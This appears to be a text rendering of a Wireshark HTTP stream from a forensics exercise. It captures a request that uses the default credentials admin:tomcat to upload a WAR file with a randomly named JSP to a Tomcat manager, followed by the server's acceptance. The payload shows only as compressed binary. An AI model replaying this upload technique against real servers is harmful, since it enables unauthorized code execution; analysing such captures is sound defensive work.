 Wireshark · Follow HTTP Stream (tcp.stream eq 9460) · web server.pcap
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........rzpmxxmm.j
sp}TQk.0.~....
........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M... @.c.ai.......#....H5..-.Z..~.~..2
-..^4.ce....b...A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58......W1c o..........N...>i.^...u.B.8.x..J[
D......6.D&.c..F....:..f.....c..G.6...s......]_S7t...0..%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v....... j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.z.L.f.M..
..}.....s%.+.5...!k..^)>.t...4....]).N}m...%....j.+C..............@....PK...........r*W..............................WEB-I
NF/PK...........r*W.*........................&...WEB-INF/web.xmlPK...........r*W..T.D.....................
...rzpmxxmm.jspPK..............x.....
-----------------------------309854885940911807712888696060--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=AC3CF46F608CD09D04A2FF7BE43A3FDC; Path=/manager; HttpOnly
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Date: Sun, 10 Sep 2023 18:22:15 GMT
<html>
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (20 kB) Show as ASCII No delta times Stream 9460
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back Close Help